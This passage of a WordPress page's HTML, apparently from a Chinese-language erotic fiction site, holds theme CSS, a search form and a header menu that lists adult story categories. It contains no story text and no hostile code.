					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 